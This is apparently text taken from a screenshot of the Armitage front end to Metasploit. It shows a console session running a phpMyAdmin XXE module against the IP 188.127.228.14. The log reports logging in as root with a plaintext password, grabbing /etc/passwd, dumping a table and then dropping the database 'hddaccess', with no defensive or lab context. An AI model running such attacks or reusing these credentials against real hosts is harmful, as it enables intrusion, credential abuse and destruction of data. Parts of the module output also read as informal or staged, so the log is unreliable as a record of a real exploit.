 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
webapp
phpmyadmin_XXE_inj
phpmyadmin_config
phpmy
188.127.228.14
Console X
msf auxiliary(phpmyadmin_XXE_inj) > exploit
[*] Received 200 from 188.127.228.14:80
[*] Login at 188.127.228.14:80/phpmyadmin using root:gfhjkm
[*] Grabbing that /etc/passwd you want...
[*] ===Database hddaccess
== Table structure for table files
|------
|Field|Type|Null|Default
|------
|file|varchar(20000)|No|
== Dumping data for table files
|
== Table structure for table files
|------
|Field|Type|Null|Default
|------
|file|varchar(20000)|No|
[*] Dropping database: hddaccess
[*] Auxiliary module execution completed
msf auxiliary(phpmyadmin_XXE_inj) > exploit